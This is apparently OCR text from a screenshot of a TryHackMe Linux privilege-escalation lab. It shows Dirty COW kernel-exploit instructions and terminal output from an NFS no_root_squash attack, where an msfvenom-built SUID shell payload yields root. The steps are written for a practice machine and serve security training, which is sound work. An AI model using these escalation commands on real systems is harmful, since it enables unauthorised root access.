 TryHackMe | Linux PrivEsc — Mozilla Firefox
TryHackMe | Linux
Linux Privilege E
enumeration - G
GTFOBins
https://tryhackme.com/room
Getting Started
Start
Parrot OS
Community
Docs
Git
CryptPad
Woop woop! Your
answer is correct.
Title
IP Address
Expires
Linux PrivEsc
10.10.132.40
57m 38s
hour
Terminate
Task 19
NFS
Task 20
Kernel Exploits
Kernel exploits can leave the system in an unstable state, which
is why you should only run them as a last resort.
Run the Linux Exploit Suggester 2 tool to identify potential
kernel exploits on the current system:
perl /home/user/tools/kernel-exploits/linux-exploit-
suggester-2/linux-exploit-suggester-2.pl
The popular Linux kernel exploit "Dirty COW" should be listed.
Exploit code for Dirty COW can be found at /home/user/tools
/kernel-exploits/dirtycow/c0w.c. It replaces the SUID file
/usr/bin/passwd with one that spawns a shell (a backup of
/usr/bin/passwd is made at /tmp/bak).
Compile the code and run it (note that it may take several
minutes to complete):
gcc -pthread /home/user/tools/kernel-exploits
/dirtycow/c0w.c -o c0w
./c0w
Once the exploit completes, run /usr/bin/passwd to gain a root
shell:
user@debian: /tmp
user@debian: /tmp 97x20
# Example for NFSv2 and NFSv3:
# /srv/homes       hostname1(rw,sync,no_subtree_check) hostname2(ro,sync,no_subtree_check)
#
# Example for NFSv4:
# /srv/nfs4        gss/krb5i(rw,sync,fsid=0,crossmnt,no_subtree_check)
# /srv/nfs4/homes  gss/krb5i(rw,sync,no_subtree_check)
#
/tmp *(rw,sync,insecure,no_root_squash,no_subtree_check)
#/tmp *(rw,sync,insecure,no_subtree_check)
user@debian:~$ cd /tmp/
user@debian:/tmp$ ls
backup.tar.gz  root.pm  shell.elf  useless
user@debian:/tmp$ ./shell.elf
bash-4.1# id
uid=1000(user) gid=1000(user) euid=0(root) egid=0(root) groups=0(root),24(cdrom),25(floppy),29(au
dio),30(dip),44(video),46(plugdev),1000(user)
bash-4.1#
ls --color=auto - Parrot Terminal 97x20
#msfvenom -p linux/x86/exec CMD="/bin/bash -p" -f elf -o /tmp/nfs/shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 48 bytes
Final size of elf file: 132 bytes
Saved as: /tmp/nfs/shell.elf
[root@parrot]-[/home/cybercitrix/Downloads/LinuxPricEsc]
#cd /tmp/nfs/
[root@parrot]-[/tmp/nfs]
#ls
backup.tar.gz  root.pm  shell.elf  useless
[root@parrot]-[/tmp/nfs]
#chmod  +xs shell.elf
[root@parrot]-[/tmp/nfs]
#ls
backup.tar.gz  root.pm  shell.elf  useless
[root@parrot]-[/tmp/nfs]
#